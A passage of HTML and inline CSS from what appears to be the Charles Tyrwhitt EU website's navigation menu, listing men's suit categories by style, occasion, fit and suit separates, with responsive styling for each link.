            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7876831576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7876831576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/"
       class="navigationLink-7876831576 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7456195617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7456195617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7456195617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7456195617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/"
       class="navigationLink-7456195617 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5671282973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5671282973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5671282973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5671282973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/two-piece/"
       class="navigationLink-5671282973 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2894687203 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2894687203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2894687203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2894687203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/three-piece/"
       class="navigationLink-2894687203 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8292101854 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8292101854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8292101854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8292101854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lounge-suits/"
       class="navigationLink-8292101854 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7629024170 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7629024170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7629024170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7629024170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-7629024170 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3303923164 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3303923164 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3303923164 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3303923164 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3303923164) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3303923164 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4280459430 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4280459430 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4280459430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4280459430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-4280459430 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5101355800 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5101355800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5101355800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5101355800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/"
       class="navigationLink-5101355800 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6017683338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6017683338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6017683338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6017683338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-6017683338 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8635426915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8635426915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8635426915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8635426915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/"
       class="navigationLink-8635426915 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5348866540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5348866540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5348866540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5348866540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/race-day/"
       class="navigationLink-5348866540 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6724736670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6724736670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6724736670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6724736670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-6724736670 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3667168318 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3667168318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3667168318 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3667168318 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3667168318 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4385108635 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4385108635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4385108635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4385108635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-4385108635 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8916464846 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8916464846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8916464846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8916464846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8916464846 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9444199679 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9444199679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9444199679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9444199679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9444199679 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2804394006 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2804394006 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2804394006 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2804394006 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2804394006) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2804394006 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3175453157 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3175453157 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3175453157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3175453157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3175453157 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2863936639 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2863936639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2863936639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2863936639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2863936639 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8600920131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8600920131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8600920131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8600920131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8600920131 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2527325747 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2527325747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2527325747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2527325747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2527325747 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2948734080 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2948734080 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2948734080 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2948734080 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2948734080) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2948734080 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9367105066 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9367105066 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9367105066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9367105066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-9367105066 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6370363088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6370363088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6370363088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6370363088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-6370363088 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7845986524 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7845986524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7845986524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7845986524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-7845986524 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5512181506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5512181506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5512181506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5512181506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-5512181506 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3163612089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3163612089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3163612089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3163612089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/waistcoats/"
       class="navigationLink-3163612089 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3350152405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3350152405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3350152405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3350152405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-3350152405 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3177914982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3177914982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3177914982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3177914982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-3177914982 
       capitalize  
       font__primary 
       grey1 
